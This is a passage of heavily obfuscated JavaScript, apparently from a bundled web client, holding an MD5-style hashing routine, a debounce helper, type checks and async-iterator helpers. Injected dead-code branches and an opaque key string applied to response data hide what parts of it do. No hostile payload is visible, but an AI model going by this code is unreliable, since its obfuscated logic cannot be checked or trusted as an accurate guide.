_0x4fbd33=_0x188e97+_0x166319,_0x432dc2=_0x840fc0[_0x4fbd33];_0x4c14b7[_0x4fbd33]=_0x190bfb[_0x53e0da(0x176,-0x12e,-0x77,0x4a)](0x117305d+-0x1*-0x5d9db1+-0x75cd0f&(_0x432dc2<<-0x10e0+-0x1*-0x10f8+-0x10|_0x432dc2>>>-0x1*-0xec2+0x1*0x17cb+0x2675*-0x1),0x1e6c3788+0x1c8c466dc+-0xe82f9f64&_0x190bfb['kYASk'](_0x432dc2<<0x1e8e+0x687*-0x5+-0x1*-0x22d,_0x432dc2>>>-0x19ee*-0x1+0x76*-0xd+0x31*-0x68));}var _0x3f0dbd=this['_hash'][_0x53e0da(-0x193,-0x4c,-0x1b8,0x63)],_0x4aafe8=_0x53c860[_0x3cdf5d+(0x4*0x58c+-0x2*-0x42+-0x16b4*0x1)],_0x316cd6=_0x3cb773[_0x1ecad9+(0x19a1+-0x1b1e+-0x2*-0xbf)],_0x2f366d=_0x22087f[_0x190bfb['FKzzf'](_0x1f4996,0x9e7+-0x267b*-0x1+0x158*-0x24)],_0x27dbd1=_0x1a1e5d[_0x505604+(0xb57+-0x76*-0x29+-0x1e3a)],_0x39a5bf=_0x4007d9[_0x2c56c2+(-0x7a3*-0x2+-0xd79+-0x1c9*0x1)],_0x572823=_0x47a617[_0x1e5bcd+(0x9eb+0x4*-0x10c+-0x11*0x56)],_0x3209bc=_0xda2da9[_0x190bfb['FKzzf'](_0x5e7291,-0x42*0x97+0x2171+0x11*0x53)],_0x4e67ca=_0xa9ba76[_0x4771c1+(0x1*-0xb9b+0x38a*0x7+-0x4*0x349)],_0x438768=_0x57b179[_0x22e621+(-0x12*-0x1e9+-0xe42+-0xa0c*0x2)],_0x4c2549=_0xb7f772[_0x546ee5+(-0x1433+0x645+0xdf7)],_0x2d146f=_0x423c08[_0x190bfb['FKzzf'](_0x25ce0c,-0x21*-0x5d+0x1adb+-0x1*0x26ce)],_0x3e5337=_0x245d0a[_0x598a2f+(-0x1b*0xc9+0xb29*0x2+-0x2*0x8a)],_0xe6e94d=_0x2acad4[_0x3fc7b6+(0x1895+-0xf0b*0x2+-0x1*-0x58d)],_0x1d324a=_0x297569[_0x1be14b+(0x54*0x51+0x574+-0x1ffb)],_0x4b4957=_0x62b3d6[_0x3eef50+(-0x2d*0xb3+0x3b3*-0x5+0x3204)],_0x169239=_0x2b6872[_0x190bfb['rPSGt'](_0x5b51df,-0x2465+0x1873+-0x1b7*-0x7)],_0x6f4eef=_0x3f0dbd[0x220d+0x1a4c*0x1+-0x3c59],_0x15196e=_0x3f0dbd[0x479+0x46*0x14+-0x9f0],_0x33f57b=_0x3f0dbd[-0x881*-0x2+-0x693+-0xa6d],_0x34eb03=_0x3f0dbd[0x2303*-0x1+-0xc96+0x2f9c];_0x6f4eef=_0x30c22a(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x4aafe8,-0xcbb*-0x1+-0x1242+0x58e,_0x438e4e[0x2b9*0xb+0x1*-0x5e5+-0x180e]),_0x34eb03=_0x2294d5(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x316cd6,0x245c+-0x4*-0x9a2+-0x4ad8,_0x183179[0x22dc*0x1+-0xaf5+0x2e*-0x85]),_0x33f57b=_0x5a641a(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2f366d,0x14e5+0x17d1+-0x2ca5,_0x5e0f7e[-0x6e9+0x17*-0x51+0xe32]),_0x15196e=_0xcbdcc1(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x27dbd1,0x21*0x7c+0x1cac+0x7*-0x65e,_0x2f04bd[0x95*-0x1+-0x3*0x8cc+0x1afc]),_0x6f4eef=_0x7c8445(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x39a5bf,-0x46c+-0xe13*-0x2+-0x17b3*0x1,_0x583769[-0xe*-0x115+-0x4*0x2df+-0x1*0x3a6]),_0x34eb03=_0x555eec(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x572823,-0x2187+0x1702+0x1*0xa91,_0x35f864[-0xe*-0xc7+-0x1f57+-0x2*-0xa3d]),_0x33f57b=_0x190bfb['FHjIt'](_0x25d605,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3209bc,-0x1a1f+-0xd0*-0x2+0x1890,_0x30758b[0x1*0x1165+-0x5ce+-0x7*0x1a7]),_0x15196e=_0x3f377d(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4e67ca,-0x34*0xb+0x322*0x3+-0x714,_0x2c4eb5[-0x8e6+0x2b3*-0x6+-0x1*-0x191f]),_0x6f4eef=_0x190bfb['FHjIt'](_0x295439,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x438768,0x5b6+-0x6d3+-0x1*-0x124,_0x5d904b[-0x1*0x1c05+0x7db*-0x1+0x23e8]),_0x34eb03=_0x387e44(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4c2549,0x85*-0x5+-0x1740+0x19e5,_0x296b07[0x2523+-0x460+-0x20ba]),_0x33f57b=_0x4f0510(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2d146f,0x1cbd+0x1*0x269d+-0x4349,_0x4259b5[0x1*0x2699+-0x202b+-0x664]),_0x15196e=_0x190bfb['FHjIt'](_0x118bdc,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x3e5337,0x31*0x1f+-0x1*-0x21da+-0x1*0x27b3,_0x5950b6[-0x1c73+-0x252f+0x41ad]),_0x6f4eef=_0x190bfb['FHjIt'](_0x299eb1,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0xe6e94d,-0x7fa*0x2+0x79*-0x42+0x2f2d,_0x4a9bc0[-0x1b9a+-0x2*0xb81+0x32a8]),_0x34eb03=_0x3c7423(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x1d324a,-0x1b*0x13+-0x52*0x11+-0x1*-0x77f,_0x4242fc[0x1f3*-0xe+-0x928+-0x1*-0x247f]),_0x33f57b=_0x2ea4ed(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4b4957,-0x2*0x115d+-0x74c*0x1+0x5*0x86b,_0x4b8cf8[-0x2103*0x1+0x1028+0x10e9]),_0x6f4eef=_0x44cfb6(_0x6f4eef,_0x15196e=_0x33b741(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x169239,-0x2336+0x26ba+-0x36e,_0x2c46c[0x26f9+-0x1f81*-0x1+-0x1779*0x3]),_0x33f57b,_0x34eb03,_0x316cd6,-0x11c8+-0x18cb+-0x178*-0x1d,_0x579eb4[-0xf01+-0x28*-0xcb+-0x10a7]),_0x34eb03=_0x4843d3(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x3209bc,-0x9a*-0x4+0x15dd+-0x183c,_0x312168[0x1b7e+-0x7d*-0x10+-0x233d]),_0x33f57b=_0x5282e2(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3e5337,0x1b55+0x23ff+-0x90a*0x7,_0x4f8bd8[-0x1*0x2318+-0x25d1+0x48fb]),_0x15196e=_0x190bfb['ueBKt'](_0x5abfa6,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4aafe8,-0x1c40+-0x1fff+0x3c53,_0xf2e91[-0x440*0x8+0x387+0x30e*0xa]),_0x6f4eef=_0x190bfb['FHjIt'](_0x595ab2,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x572823,0x6c4*0x1+-0x21*0x12a+0x2e1*0xb,_0x12fb88[-0x11*-0x95+0x14d3+0x4*-0x7a9]),_0x34eb03=_0x4e027f(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x2d146f,-0x90e*-0x2+0xb6e*0x1+0x5b*-0x53,_0x1cedd6[0x255*-0xa+-0x2670+0x149d*0x3]),_0x33f57b=_0x190bfb['MBoRc'](_0x43f80c,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x169239,-0xf9d*-0x1+-0xc5e+0x331*-0x1,_0x1d0f78[0x5*0x6fd+0xe8*0x4+0x1*-0x267b]),_0x15196e=_0x3459a8(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x39a5bf,0x21c5+-0x1872+0x107*-0x9,_0x1163e1[-0x97b+0x24ac+-0xd8d*0x2]),_0x6f4eef=_0x190bfb['gdIzz'](_0x737ded,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x4c2549,-0x10ef+-0x1773+-0x1*-0x2867,_0x1dfc0e[-0x1*0xe5+0x114*-0x3+0x439]),_0x34eb03=_0x312c56(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4b4957,0x4ba+0xb*-0xab+0x2a8,_0x12d747[-0x2*-0x95c+0x1df0+-0x1f*0x191]),_0x33f57b=_0x190bfb['lLFaQ'](_0x2b6000,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x27dbd1,0xef3+-0x1ea9+0x2*0x7e2,_0x5784e5[0x1d*0xf5+-0x14d1+-0x6d6]),_0x15196e=_0x3cd07e(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x438768,0x133*-0x1f+-0xdcc+0x330d,_0x4f1bf2[-0x2397+-0x1379+-0x1*-0x372b]),_0x6f4eef=_0x3477a0(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x1d324a,-0xc04+-0x1*-0x17c1+0xfa*-0xc,_0xf62de9[0x2*-0x2ce+-0x1cf7+-0x22af*-0x1]),_0x34eb03=_0x204a3e(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x2f366d,0x1*0xfb+0x1cf4+-0x1de6*0x1,_0x4b6c94[-0x1c*0xc+0x1140+0x1*-0xfd3]),_0x33f57b=_0x38f89b(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4e67ca,0x3*0x42d+0xa57+-0x2*0xb68,_0x305493[0x2542+-0x1*0x4d1+-0x2053]),_0x6f4eef=_0x3e56d3(_0x6f4eef,_0x15196e=_0x190bfb[_0x53e0da(-0xcc,-0x1e,0x118,-0x7)](_0x4f2287,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0xe6e94d,-0x1f20+-0x460*-0x2+-0xb3a*-0x2,_0xe89dd5[-0x18f8+0x41*0x3d+0x1*0x99a]),_0x33f57b,_0x34eb03,_0x572823,0xc2+-0x6bc+-0x76*-0xd,_0x28c234[0x97f+-0xf9a+0xb*0x91]),_0x34eb03=_0x14759c(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x438768,-0x1*0x5ed+0x2*-0xce5+-0x21e*-0xf,_0x59bf59[0x1f8b+0x49*0x7d+0x1*-0x430f]),_0x33f57b=_0x87695e(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3e5337,0x1da2+0x26ce+-0x4460,_0x40b45d[0x9ff+-0x92d+0x2c*-0x4]),_0x15196e=_0x190bfb['ueBKt'](_0x2fb0fc,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4b4957,-0x1*-0x1eec+0xcd3*0x2+-0x387b,_0x1ae3f7[-0x1d*0xb8+-0x1*0x1de1+-0x516*-0xa]),_0x6f4eef=_0x4e025a(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x316cd6,-0x1fe*-0x10+0x86b+-0x2847,_0x387dfb[-0x995*-0x1+-0x257b+0x1c0a]),_0x34eb03=_0x190bfb['lLFaQ'](_0x51acc2,_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x39a5bf,-0x252a+-0x2*-0x2ea+-0x115*-0x1d,_0x22ba85[-0xc78+0xf44*0x1+-0x2a7]),_0x33f57b=_0x263990(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4e67ca,0x1a5*0x1+-0x29f*-0x2+0x6d3*-0x1,_0x43f02b[-0xd*0x2bd+0x223d+0x2*0xc1]),_0x15196e=_0x516af0(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x2d146f,-0x1f5e+0x34*-0x4d+0x3*0xfb3,_0x43e61f[0x1bbc+0x159a+-0x312f]),_0x6f4eef=_0x271067(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x1d324a,-0x1687+-0x21*0xbf+0x2f2a,_0x3ab793[-0xac5+0x18f5*0x1+-0xe08]),_0x34eb03=_0x184760(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4aafe8,-0x14d9+-0x2584+0x3a68,_0x45ee21[-0x2d0+0x10a6+-0xdad]),_0x33f57b=_0x190bfb['dALFc'](_0x36e414,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x27dbd1,-0xce9*0x1+0x7ac+-0x54d*-0x1,_0x5afd01[0xeec+0x205b+-0x2f1d*0x1]),_0x15196e=_0x50573f(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x3209bc,-0x1cb2+0x290+0x1*0x1a39,_0x59d597[-0x1f6a+0x26bb+-0x726]),_0x6f4eef=_0x1e85f2(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x4c2549,0x18b9*-0x1+0x1ea6*-0x1+0x3763,_0x479d0a[0x13df+-0x23b*0x3+-0xd02]),_0x34eb03=_0x23c517(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0xe6e94d,-0x2*-0xa72+-0xd7f+0x75a*-0x1,_0x365d50[0x34c*-0xb+-0x113+0x2584*0x1]),_0x33f57b=_0x190bfb['ezlib'](_0x65618f,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x169239,-0x162a+-0xc95+0x1*0x22cf,_0x545341[0x1573+-0x782+0xdc3*-0x1]),_0x6f4eef=_0x150453(_0x6f4eef,_0x15196e=_0x34cf71(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x2f366d,-0xd4d*-0x1+0xbe1+-0x1917*0x1,_0x5954fd[-0x21d9+-0x19f9+0x1*0x3c01]),_0x33f57b,_0x34eb03,_0x4aafe8,0x1717*-0x1+-0x3e3*0x1+0x1b00,_0xf98be7[0x2418+0x3*0xba9+-0x17a1*0x3]),_0x34eb03=_0x190bfb['dALFc'](_0xbdfb8b,_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4e67ca,0x166b+-0x2f*-0x43+-0x22ae,_0x35c989[0x1*-0x2527+0x50*0x2c+0x25c*0xa]),_0x33f57b=_0x120529(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4b4957,0x1e22+0x896+-0x3*0xce3,_0xac7843[-0x1*0x9c5+-0xa7d+0x1474]),_0x15196e=_0x190bfb['PkBIF'](_0x4e298c,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x572823,-0x1e51+0x2d2*-0x5+0x2c80,_0x15b739[0xaef+-0xa2c*-0x1+0x8*-0x29d]),_0x6f4eef=_0x253e65(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0xe6e94d,0x3e2+-0x9dc+0x600,_0xc3da96[0x1*0x21f1+-0x17d5+-0x9e8]),_0x34eb03=_0x332525(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x27dbd1,0xab4+0x10*-0x134+0x896,_0x457b37[0x44*0x22+-0x22c0+-0x19ed*-0x1]),_0x33f57b=_0x2f5219(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2d146f,0x3*-0x632+-0x9c6+0x3*0x979,_0x490cf0[-0x1efb+0x11c0+0xd71]),_0x15196e=_0x190bfb['gdIzz'](_0x5eaafc,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x316cd6,-0x7f2+0xb34+0x3*-0x10f,_0xc93895[-0x15b+-0xa7+0x239]),_0x6f4eef=_0x29dd74(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x438768,0x73a+-0x764+0x8*0x6,_0x27ee88[-0xdfa+-0x1184+0x1fb6]),_0x34eb03=_0x2c6f67(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x169239,-0x7d4+-0x1e19*0x1+0x1*0x25f7,_0x2a1d53[0x2*-0x3a+0x1d9e+-0x1cf1]),_0x33f57b=_0x190bfb['PkBIF'](_0x14a79a,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3209bc,-0x26f1+-0x251a+0x2*0x260d,_0x2bdf29[0x17a5+-0x1603+0x1e*-0xc]),_0x15196e=_0x190bfb['lLFaQ'](_0x1fe0df,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x1d324a,-0x8*-0xb3+0x1*-0x1f8a+0x1a07,_0xd3704[0x1a50+-0x1817+0xaa*-0x3]),_0x6f4eef=_0x3fc739(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x39a5bf,-0x655+-0x32f+0x98a,_0xf649cc[0x1181+-0x1705*0x1+-0x5c0*-0x1]),_0x34eb03=_0xb7df99(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x3e5337,0x649+-0x167b+-0x2*-0x81e,_0x52a093[-0x1315+-0x4f*0x32+0x22c0]),_0x33f57b=_0x190bfb['ylyqQ'](_0x550e0d,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2f366d,0x26fe+0x22e7*0x1+-0x49d6*0x1,_0x2bc3cc[-0x14e2+0x1*-0x18af+0x3*0xf45]),_0x15196e=_0x5b513b(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4c2549,-0x397*0x9+-0x1*0x1dd1+-0x1*-0x3e35,_0x53a820[-0x187c+0x157f*0x1+0x33c]),_0x3f0dbd[0x1*0xfbd+-0x19a5+0x1*0x9e8]=_0x3f0dbd[0x14e3+0x29*-0xdf+0xed4]+_0x6f4eef|0x247e+-0x264b+-0x1cd*-0x1,_0x3f0dbd[-0x15d+-0x4c1*0x7+0x22a5]=_0x3f0dbd[0x1*-0x1f04+0x87b+0x168a]+_0x15196e|0x76*0x25+0x9*0x1+0x7d*-0x23,_0x3f0dbd[0x4cd*-0x4+-0x3*-0x9c5+-0x205*0x5]=_0x190bfb['vPKOW'](_0x3f0dbd[0x6a*0x29+-0x1*0x124a+0x2*0xa9]+_0x33f57b,0x21e5+0x25*0x67+-0x38*0xdf),_0x3f0dbd[0x16*-0x6b+0xd*-0x1a7+0x1eb0]=_0x190bfb['LsLFB'](_0x3f0dbd[-0x65*0x5e+-0x1*-0x196a+0x3e5*0x3]+_0x34eb03,-0x9ba+0x15a8+-0x3fa*0x3);}else{var _0x3096c1=_0x5624ed-_0x59c741;return _0x59c741===undefined||_0x214f63['qFuNR'](_0x3096c1,_0x3b335b)||_0x3096c1<0x10bf*-0x1+-0x327*-0x2+0x9*0x129||_0x5a0d50&&_0x5624ed-_0xa90079>=_0x25b96c;}}function _0x2fff72(){var _0x263fa4={'EGXRx':function(_0x2e6c69,_0x2efe40){return _0x2e6c69(_0x2efe40);},'XEZuN':function(_0x57da71,_0x216ce7,_0x11b94c,_0xf9d987){return _0x57da71(_0x216ce7,_0x11b94c,_0xf9d987);},'teeXS':function(_0x496ebc,_0x40aaec,_0x4ec4a7){return _0x496ebc(_0x40aaec,_0x4ec4a7);}};function _0x5674c9(_0x10f71c,_0x570b60,_0x5eafe0,_0x197ad9){return a0_0x1485(_0x197ad9-0x229,_0x10f71c);}if(_0x214038['oLHLI'](_0x5674c9(0x516,0x257,0x1f0,0x357),_0x214038['zucmz'])){var _0x44b6eb=_0x357f06['headers']['content-ty'+'pe'];if(_0x263fa4['EGXRx'](_0x3fea40,_0x44b6eb)){var _0x192eed=_0x89a57a[_0x5674c9(0x20a,0x396,0x274,0x3ea)],_0x107576=_0xff1f9b(_0x192eed['slice'](0x35*-0x43+-0x1545+-0xc0*-0x2f),_0x192eed['slice'](0x1f64+-0x1bd*0xa+-0xdf2,0x2562+-0xb03*-0x1+-0x5*0x9a9)+_0x4c1de6['af8_dc12a_'+'a162677'],_0x44b6eb),_0xe4079f=_0x263fa4['XEZuN'](_0x4e7318,_0x263fa4[_0x5674c9(0x6cc,0x3c8,0x71e,0x50b)](_0x1527fc,{},_0x4b17b3),{},{'data':_0x107576});return _0x3f04e7?_0x330042(_0xe4079f):_0xe4079f;}return _0x1798bc?_0x45cc34(_0x311ede):_0x3be0ea;}else{var _0x2c45eb=_0x521e53();if(_0x214038[_0x5674c9(0x5f7,0x6bc,0x782,0x6c2)](_0x6dfd73,_0x2c45eb))return _0x47d755(_0x2c45eb);_0x5e4d4a=setTimeout(_0x2fff72,function(_0x112862){var _0x38a11b=_0x214f63['sxAql'](_0x3b335b,_0x112862-_0x59c741);return _0x5a0d50?_0x26662d(_0x38a11b,_0x214f63['sxAql'](_0x25b96c,_0x112862-_0xa90079)):_0x38a11b;}(_0x2c45eb));}}function _0x47d755(_0x233a75){return _0x5e4d4a=undefined,_0x214f63['fCRgA'](_0x4b46b8,_0x2a4261)?_0x44ff88(_0x233a75):(_0x2a4261=_0x552012=undefined,_0x5db8b1);}function _0x528254(){var _0x3f0b33={'ueOAH':function(_0x162bb4,_0x52307d,_0x3c34cf){return _0x162bb4(_0x52307d,_0x3c34cf);}},_0x6ded09=_0x521e53(),_0x13f4e5=_0x6dfd73(_0x6ded09);if(_0x2a4261=arguments,_0x552012=this,_0x59c741=_0x6ded09,_0x13f4e5){if(_0x5e4d4a===undefined)return function(_0x422c53){return _0xa90079=_0x422c53,_0x5e4d4a=_0x3f0b33['ueOAH'](setTimeout,_0x2fff72,_0x3b335b),_0x71f83d?_0x44ff88(_0x422c53):_0x5db8b1;}(_0x59c741);if(_0x5a0d50)return clearTimeout(_0x5e4d4a),_0x5e4d4a=setTimeout(_0x2fff72,_0x3b335b),_0x44ff88(_0x59c741);}return _0x5e4d4a===undefined&&(_0x5e4d4a=setTimeout(_0x2fff72,_0x3b335b)),_0x5db8b1;}return _0x3b335b=_0xaab956(_0x3b335b)||-0x19b6+-0x220a*0x1+0x3bc0,_0x214038['XdwyG'](_0x1b88b1,_0x17ca97)&&(_0x71f83d=!!_0x17ca97['leading'],_0x25b96c=(_0x5a0d50='maxWait'in _0x17ca97)?_0x214038['yGsmA'](_0x49e4a6,_0xaab956(_0x17ca97['maxWait'])||-0x17c1+0xa8e+0xd33,_0x3b335b):_0x25b96c,_0x4b46b8=_0x214038['ibbbk']('trailing',_0x17ca97)?!!_0x17ca97['trailing']:_0x4b46b8),_0x528254[_0x1b6af2(0x3fb,0x34a,0x1e4,0x528)]=function(){_0x5e4d4a!==undefined&&_0x214038['XdwyG'](clearTimeout,_0x5e4d4a),_0xa90079=-0x129e+0x13ce+0x4*-0x4c,_0x2a4261=_0x59c741=_0x552012=_0x5e4d4a=undefined;},_0x528254['flush']=function(){return _0x5e4d4a===undefined?_0x5db8b1:_0x47d755(_0x521e53());},_0x528254;};},0x2cd:function(_0x83766f){_0x83766f['exports']=function(_0x304daa){function _0x435e29(_0x25d0b6,_0x5b9c29,_0x900922,_0x18086b){return a0_0x1485(_0x18086b-0x11f,_0x5b9c29);}var _0x3783b6=typeof _0x304daa;return null!=_0x304daa&&('object'==_0x3783b6||_0x435e29(0x4e0,0x53f,0x146,0x313)==_0x3783b6);};},0x302:function(_0x17eb93,_0x1e8cb1,_0x15d3a9){function _0x141b17(_0x30fc3d,_0x3b8de8,_0x19d757,_0x4e375a){return _0x7c65d7(_0x4e375a,_0x30fc3d-0x4b4,_0x19d757-0x187,_0x4e375a-0x133);}var _0x36fbb1=_0x15d3a9(-0x5d*0x6b+0x1c*-0xdb+-0x3*-0x15c1),_0x1aafc6=_0x15d3a9(0x13af+0x1507+-0x2884);_0x17eb93[_0x141b17(0x374,0x140,0x28b,0x280)]=function(_0x48ba89){function _0x169b96(_0x545e7a,_0x10e378,_0x9970b0,_0x1e7648){return _0x141b17(_0x9970b0-0x25e,_0x10e378-0x83,_0x9970b0-0x122,_0x545e7a);}return _0x1ff50f[_0x169b96(0x84d,0x70c,0x864,0x907)](_0x169b96(0x6d7,0x9c3,0x856,0x64d),typeof _0x48ba89)||_0x1ff50f['eUTvb'](_0x1aafc6,_0x48ba89)&&'[object\x20Sy'+_0x169b96(0x430,0x4ef,0x59f,0x7d1)==_0x1ff50f['ubSVz'](_0x36fbb1,_0x48ba89);};},0x307:function(_0x355ac6,_0x22a504,_0x11a074){function _0x44dee8(_0x308de4,_0x517823,_0x59cb93,_0x3e8d71){return _0x7c65d7(_0x3e8d71,_0x59cb93-0x66f,_0x59cb93-0x86,_0x3e8d71-0x153);}var _0x59146b=_0x1ff50f['bgDeJ'](_0x11a074,-0x479+-0x55*-0x64+-0x1aa7),_0x1e51dd=_0x11a074(-0xc6b+-0x143*-0x17+-0xcc8);_0x355ac6['exports']=function _0xcea3c7(_0x10db04,_0x41ca2d){function _0x11a7be(_0x1bdf91,_0x3001a3,_0xb893d7,_0x521359){return a0_0x1485(_0x521359- -0x105,_0x3001a3);}var _0x3438b0={'DNzkv':function(_0x38f0b6,_0x61e108,_0x390406,_0x1d9688,_0x556273){return _0x38f0b6(_0x61e108,_0x390406,_0x1d9688,_0x556273);},'qPqxr':function(_0x3dc875,_0x516fca){return _0x3dc875(_0x516fca);},'tKaGn':function(_0x4d1147,_0x3fbdcd){return _0x4d1147!==_0x3fbdcd;},'jSXug':_0x1ff50f['ooxdI'],'vxvVZ':function(_0x19caeb,_0x2314c9){return _0x19caeb!=_0x2314c9;}};function _0x2a8420(_0x3852d9,_0x43bc25,_0xa50b39,_0x6cf51d){function _0x704582(_0x2fcc8e,_0x62e8d8,_0x1f3d0f,_0x52b3be){return a0_0x1485(_0x52b3be- -0x171,_0x1f3d0f);}var _0x17b83c={};_0x17b83c['DorIZ']='throw';var _0x304ba1=_0x17b83c;try{var _0xb06c79=_0x10db04[_0x3852d9](_0x43bc25),_0x5ec2f6=_0xb06c79['value'];return _0x5ec2f6 instanceof _0x59146b?_0x41ca2d[_0x704582(0x2e5,0x421,0x332,0x247)](_0x5ec2f6['v'])[_0x704582(-0x102,0x1a4,-0x1aa,-0x19)](function(_0x136b67){function _0x149c47(_0x4ca575,_0x4f945c,_0x288044,_0x424043){return _0x704582(_0x4ca575-0xd1,_0x4f945c-0x163,_0x4ca575,_0x4f945c-0x1f6);}_0x3438b0[_0x149c47(0x407,0x223,0x6c,0xf1)](_0x2a8420,'next',_0x136b67,_0xa50b39,_0x6cf51d);},function(_0x168779){_0x2a8420(_0x304ba1['DorIZ'],_0x168779,_0xa50b39,_0x6cf51d);}):_0x41ca2d['resolve'](_0x5ec2f6)[_0x704582(-0x93,0xbd,-0x5b,-0x19)](function(_0x304c77){_0xb06c79['value']=_0x304c77,_0xa50b39(_0xb06c79);},function(_0x17d9c2){return _0x2a8420('throw',_0x17d9c2,_0xa50b39,_0x6cf51d);});}catch(_0x100fb4){_0x3438b0[_0x704582(0x2ee,0x2e5,0x295,0xcb)](_0x6cf51d,_0x100fb4);}}var _0x57e058;this['next']||(_0x1ff50f[_0x11a7be(0x270,0x1d4,0x226,0x397)](_0x1e51dd,_0xcea3c7['prototype']),_0x1e51dd(_0xcea3c7[_0x11a7be(0x184,0x42d,0x1d5,0x33a)],_0x1ff50f['kkUlQ']==typeof Symbol&&Symbol['asyncItera'+_0x11a7be(0x1f3,0x3b6,0x297,0x208)]||'@asyncIter'+'ator',function(){return this;})),_0x1ff50f[_0x11a7be(0x1df,-0x7c,0x19d,0x118)](_0x1e51dd,this,_0x1ff50f[_0x11a7be(0x130,-0xa6,-0x154,-0x27)],function(_0x291e3f,_0x180844,_0x3d2010){function _0x1c4428(_0x4c5d11,_0x127968,_0xfd4658,_0xa3f918){return _0x11a7be(_0x4c5d11-0x30,_0x127968,_0xfd4658-0x85,_0xa3f918-0x1d3);}if(_0x1c4428(0x70e,0x57a,0x709,0x589)!==_0x1c4428(0x453,0x74f,0x3fc,0x5a5)){function _0x28ca9f(){return new _0x41ca2d(function(_0x2a2067,_0x4cf6b7){_0x2a8420(_0x291e3f,_0x3d2010,_0x2a2067,_0x4cf6b7);});}return _0x57e058=_0x57e058?_0x57e058['then'](_0x28ca9f,_0x28ca9f):_0x28ca9f();}else{if(_0x1c4428(0x46d,0x345,0x73d,0x570)!=_0x58dfe8(_0x40ab4e)||!_0x31a028)return _0x747804;var _0x581e5c=_0x163f58[_0xedd2b8['toPrimitiv'+'e']];if(_0x3438b0['tKaGn'](void(0x3*-0x109+0xa7*-0x2+0x469),_0x581e5c)){var _0x3ecfcc=_0x581e5c['call'](_0x4f6b7a,_0x5c4c48||_0x3438b0[_0x1c4428(0x1d9,0x2a0,0x4b9,0x318)]);if(_0x3438b0[_0x1c4428(0x206,0x90,0x59,0x21c)](_0x1c4428(0x3df,0x5b2,0x4d5,0x570),_0x3438b0['qPqxr'](_0x157ba0,_0x3ecfcc)))return _0x3ecfcc;throw new _0x3bc252('@@toPrimit'+_0x1c4428(0x457,0x597,0x425,0x48c)+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}return('string'===_0x2d68a2?_0x2184cb:_0x463853)(_0x5186a3);}},!(-0x1629+-0x785+0x1dae));},_0x355ac6['exports'][_0x44dee8(0x56d,0x73e,0x549,0x4ca)]=!(0xe6a+-0x1*0x2cf+-0x1*0xb9b),_0x355ac6['exports']['default']=_0x355ac6['exports'];},0x358:function(_0x20d194,_0x49b0e5,_0x5df8ab){var _0x5f4dc1={};_0x5f4dc1['pkMDx']=function(_0x28446b,_0x442436){return _0x28446b<_0x442436;};function _0x2a96cd(_0x5c50a1,_0x2c7d59,_0xd7ee95,_0xd8599e){return 